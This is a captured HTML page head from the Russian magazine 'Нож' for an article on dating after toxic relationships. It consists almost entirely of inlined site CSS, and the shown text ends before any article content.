

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/dating-after-toxic-relationships/
body_size: 21051
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/dating-after-toxic-relationships/">
	<title>Как встречаться с людьми после токсичных отношений? &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results 